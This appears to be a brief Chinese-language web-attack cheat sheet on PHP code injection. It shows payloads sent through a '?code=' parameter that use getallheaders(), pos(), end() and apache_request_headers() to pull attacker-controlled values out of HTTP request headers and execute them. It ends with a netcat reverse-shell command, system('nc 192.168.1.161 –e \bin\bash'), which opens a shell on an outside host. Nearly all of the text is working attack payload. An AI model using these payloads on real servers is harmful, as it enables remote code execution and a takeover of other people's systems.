 HTTP 请求标头
getallheaders()
获取所有 HTTP 请求标头
?code=print_r(pos(getallheaders()));
pos()把第一项的值显示出来
?code=print_r(end(getallheaders()));
end()把最后一项的值显示出来
apache_request_headers()
功能与getallheaders()相似，适用于Apache服务器
可以利用system('nc 192.168.1.161 –e \bin\bash');进行shell反弹